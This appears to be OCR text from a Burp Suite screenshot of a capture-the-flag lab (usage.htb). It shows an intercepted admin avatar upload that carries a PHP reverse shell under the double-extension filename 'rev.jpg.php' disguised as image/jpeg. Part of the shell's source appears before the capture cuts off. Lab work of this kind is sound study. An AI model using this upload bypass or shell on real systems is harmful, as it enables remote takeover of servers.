 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://admin.usage.htb:80 [10.10.11.18]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
15 Connection: keep-alive
16
17 ------WebKitFormBoundaryjLSxruAC4kdIpQTz
18 Content-Disposition: form-data; name="username"
19
20 admin
21 ------WebKitFormBoundaryjLSxruAC4kdIpQTz
22 Content-Disposition: form-data; name="name"
23
24 Administrator
25 ------WebKitFormBoundaryjLSxruAC4kdIpQTz
26 Content-Disposition: form-data; name="avatar"; filename="rev.jpg.php"
27 Content-Type: image/jpeg
28
29 <?php
30 // Copyright (c) 2020 Ivan Šincek
31 // v2.5
32 // Requires PHP v5.0.0 or greater.
33 // Works on Linux OS, macOS, and Windows OS.
34 // See the original script at
https://github.com/pentestmonkey/php-reverse-shell.
35 class Shell {
36 private $addr = null;
37 private $port = null;
38 private $os = null;
39 private $shell = null;
40 private $descriptorspec = array(
41 0 => array('pipe', 'r'), // shell can read from STDIN
42 1 => array('pipe', 'w'), // shell can write to STDOUT
43 2 => array('pipe', 'w') // shell can write to STDERR
44 );
45 private $buffer = 1024; // read/write buffer size
46 private $clen = 0; // command length
47 private $error = false; // stream read/write error
48 public function __construct($addr, $port) {
49 $this->addr = $addr;
50 $this->port = $port;
51 }
52 private function detect() {
53 $detected = true;
54 if (stripos(PHP_OS, 'LINUX') !== false) { // same for macOS
55 $this->os = 'LINUX';
56 $this->shell = '/bin/sh';
57 } else if (stripos(PHP_OS, 'WIN32') !== false ||
stripos(PHP_OS, 'WINNT') !== false || stripos(PHP_OS, 'WINDOWS') !==
false) {
58 $this->os = 'WINDOWS';
59 $this->shell = 'cmd.exe';
60 } else {
61 $detected = false;
62 echo "SYS_ERROR: Underlying operating system is not
supported, script will now exit...\n";
63 }
Search 0 highlights
Event log All issues Memory: 120.0MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 9
Request cookies 3
Request headers 14
Inspector
Notes
Admin | Administrator
Not secure admin.usage.htb/admin/auth/users/1
Edit List View Delete
ID 1
* Username admin
* Name Administrator
Avatar
rev.jpg
rev.jpg
(9.08 KB)
rev.jpg Browse
Roles × Administrator ×
Permissions Permissions
Created At 2023-08-13 02:48:26
Updated At 2024-05-03 16:44:13
Reset View Continue creating Continue editing loading...
Env local Version 1.8.17